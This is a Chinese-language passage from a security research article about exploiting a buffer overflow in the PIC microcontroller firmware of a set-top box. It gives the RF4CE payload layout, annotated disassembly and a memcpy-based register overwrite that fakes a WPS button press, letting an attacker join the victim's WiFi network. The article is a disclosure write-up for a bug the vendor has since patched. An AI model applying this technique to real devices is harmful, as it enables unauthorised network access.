第一条指令将PCLATH寄存器加载到0x08。 这不会改变程序的执行流程,下面的指令继续执行,WREG设置为0x42。 最后,PCL设为WREG的值。
当以这种方式改变PCL时,将根据PCL和PCLATH的值修改执行流程。 在这种情况下,PIC将跳转到位于ad 0x0842的指令。
* * *
### PIC 缓冲区溢出漏洞利用
PIC和平常的ARM、x86、mips的二进制漏洞不太一样。因为他是Harvard架构,代码和数据在不同的地址空间里,打shellcode的方式就不行了。
而且PIC16F1527的调用栈的方式不在数据内存中。调用栈是用硬件实现的,也就没法从内存里找到它的地址。这里exploit不能用覆盖返回地址的方式实现了。
**SPI_transmit()**
为了更好的理解程序,我们要从底层看RF4CE从SPI的CC2534收到的payload数据。如果检查之前一节讲到的SPI帧,我们需要关注的是DATA段
LENGTH | CMD0 | CMD1 | SRCINDEX | PROFILEID | VENDORID | RXLQI | RXFLAGS | LEN
| `DATA`
---|---|---|---|---|---|---|---|---|---
0x09 | 0x4a | 0x05 | 0x00 | 0x01 | 0x0000 | 0x94 | 0x01 | 0x02 | `0x0201`
下表给出了相关内存空间调用的函数:
ADDRESS / REGISTER | VALUE
---|---
0x032 | RF4CE Frame Payload Size
WREG | 0xAA
PCLATH | 0x03
BSR | 0x00
我们一步一步来看:
* 首先,值WREG存储在地址0x033(bank 0,偏移0x33)。该值实际上是指向数据缓冲区的指针的LSB字节,用于存储RF4CE有效载荷。
* 接下来,进入主循环。存储在0x033的 **RF4CE帧有效负载大小** 变量减少,并且检查是否能够接收更多的数据。 RF4CE帧有效载荷大小的值是该函数的参数。它已通过接收由CC2534发送的SPI数据的第一个字节进行检索。正如所料,不对此值边界进行检查。
* 数据字节通过使用间接寻址方法从从0x3AA开始的地址获取。接下来将该字节装入 **SSP2BUS** 外设寄存器。
* 一旦写入该寄存器,SPI传输开始。轮询SSP2STAT以等待传输结束。
* 传输结束后,接收到的字节从SSP2BUS中获取。该字节通过间接寻址存储到数据缓冲区。
* 最后,0x033处的字节(指向数据缓冲区的指针的LSB)增加。
**溢出点**
下图演示 **RF4CE** payload过大时发生的情况:
数据指针到达`0x03ff`后,溢出到`0x0300`(因为只有LSB实际增加)并且数据被写入到核心寄存器(Core
Registers)。当PCL核心寄存器被覆盖时,执行流程被重定向。就用这个原理利用漏洞!
尽管如此,我们所能操作的空间仍然相当有限。我们只能控制程序计数器的LSB。 MSB不能被更改,并且由PCLATH寄存器设置为`0x03`。
因此,我们可以跳转到的地址,从`0x300`到`0x3ff`。
* * *
### 溢出利用
**利用计划**
正如之前所写,MCU连接到了UI板上,并且能实时的响应按钮。这包含了WPS按钮。
这很直接,如果按钮按下,连接到PIC的GPIO **RC1** 与VCC连通,产生一个高电平。只要按钮按下,引脚接地,产生低电平。
在固件方面,处理这样的输入可能会有两种方式:中断,或者记录GPIO的状态。此处用的是第一个。
在主循环的每一次迭代中,固件都会检查 **RC1** 输入的状态。 这是通过读取外设寄存器PORTC并检查位1是否置1来完成的。
按钮未按下时,该位为’1’,按下按钮,该位置’0’。
这里, **RC1** 被配置为输入。 可以通过不设置 **TRISC** 外设寄存器的1位将其配置为输出。 如果我们设置了这个位,即使没有按下按钮,
**PORTC** 也会变为’0’。 **TRISC** 的值由启动时的固件配置,并且只做一次。
这个很有用,因为这意味着如果我们能够翻转TRISC寄存器第1位的方法,固件实际上会按照WPS按钮按下来响应!
我发现一个RF4CE的payload可以搞定。 再次说明,它只能用在这个固件版本上,但并不意味着其他固件不可被利用,因为还是可能有缓冲区溢出的。
**Payload**
从图上可以看到payload。
我已经把它分解成了几个段:
第一部分,索引范围从`0x00`到`0x05`包含了一些现在还没法解释的值,但你应该很快就会参透。 这些值写入预期的内存地址,从`0x3AA`开始。
接下来,范围从`0x06`到`0x45`是padding。 这里的就是用与增加数据缓冲区指针的值。
从`0x46`开始溢出。 数据现在写入公用RAM(Common RAM)。 实际上没啥用。 填充字节仍被使用。
从索引`0x56`开始,才是最重要的。 核心寄存器(Core Register)最终被覆盖。 PCL寄存器被设置为`0x37`。
由于在SPI_transmit函数的上下文中PCLATH寄存器等于`0x03`,PIC将跳转到位于`0x0337`的指令。
指令地址如下:
0x00000336 9231 movlp 0x12
>>>>> 0x00000337 b822 call 0x2b8 ;should call 0x12b8 when pclath=0x12
0x00000338 8331 movlp 0x3
有个函数调用。 不过,要跳转到有效函数的开头,PCLATH寄存器应该设为0x12。 对我们来说,它仍等于0x03。
这意味着PIC将实际上跳转到另一个函数中间的完全不同的地址。
从这里起,PIC将执行数十次指令,并且几次跳转。 幸运的是,执行所有这些指令没有明显的副作用。 最后,执行下面的一段代码。
```
0x000012a3 a500 movwf 0x25
0x000012a4 a030 movlw 0xa0
0x000012a5 4226 call 0x642 ;Read some more data from SPI bus
0x000012a6 9231 movlp 0x12
0x000012a7 3f08 movf 0x3f, w
0x000012a8 b200 movwf 0x32 ;dest_low
0x000012a9 a430 movlw 0xa4
0x000012aa b301 clr 0x33, f ;dest_high
0x000012ab b400 movwf 0x34 ;src_low
0x000012ac 0330 movlw 0x3
0x000012ad b500 movwf 0x35 ;src_high
0x000012ae 3e08 movf 0x3e, w ;size
0x000012af b600 movwf 0x36
0x000012b0 b701 clr 0x37, f
0x000012b1 d726 call 0x6d7 ;"memcpy"
0x000012b2 2700 movlb 0x7
0x000012b3 2308 movf 0x23, w
0x000012b4 0800 return
```
首先调用从SPI总线读取更多字节的一段代码。固定数量的7个字节将在`0x3a3`开始的地址处被读取和写入(这个代码实际上是一开始就读取由CC2534发送的SPI数据的)。
接下来,对`memcpy`函数进行一个有意思的调用。
源地址设为`0x3a4`。如果仔细观察前面的表格,会看到可以控制的从`0x3a4`开始的大量数据。
目标地址的MSB被设置为0x00,而我发现从地址`0x32`开始的低字节等于`0x83`。
运气很好,`size`参数也可以控制。因为一个我没怎么去解释的原因,这个参数被加载了之前发送的RF4CE数据包的一个字节。例如,在发送exploit溢出的包之前发送像`0c0c0c0c0c0c0c0c0c0c0c0c0c`的数据,保证`size`参数被加载的值是`0x0c`。
下表总结了`memcpy`的功能:
你可以看到,多个核心寄存器(Core Register)能被控制m,这些字节的payload
index从`0x00`到`0x05`、`0x5a`到`0x5f`。
为了保证程序能继续执行,要特别注意`PCLATH`和`INTCON`的值。
`TRISA`和`TRISB`设为和之前一样的值,相反,TRISC更改为模拟WPS按钮按下。
可以通过将TRISC的1位设置为’1’并使用类似的payload完成“按钮释放”。
* * *
**完整的攻击场景**
通过使用所有这些知识,恶意用户可以访问受保护的WiFi网络。
在修补漏洞之前,可能会出现以下情况。
* 当受害者使用STB的遥控器时,攻击者嗅探RF4CE数据包。 尽管这些数据包的payload被加密,但足以注入特定的数据包。
* 攻击者发送旨在模拟WPS按钮按下的有效载荷。
* 攻击者发送一个类似的有效载荷,模拟WPS按钮释放。
* PIC固件被欺骗,认为WPS按钮已被物理按下。 它通知该事件的系统的网关部分。 WPS开始发现WiFi。
* 因为可以控制WPS,攻击者可以将自己的设备连接到受害者的WiFi网络。
* * *
## 总结
STB上运行的Linux系统看起来像是设计时真的考虑了安全性:使用了加固的二进制文件,隔离由LXC容器执行,…
尽管如此,因为看起来像是一个不和安全非常相关的子系统的两个漏洞,实际上可以远程触发WPS进程。
在发现设备的时候,最后一个PIC固件受到缓冲区溢出的影响,但我没有找到利用它的办法。 PoC只能在之前的修订版本中实现。
尽管如此,一个铁了心要打的攻击者可能在等另一个可能可以利用这个洞的PIC固件版本发布。 所以向厂商披露漏洞还是很重要。
如今修复已经完成,PIC固件已在数月前迅速修补并部署。 所幸,这些漏洞如今已经不能再被利用了。 | 社区文章 |
Subsets and Splits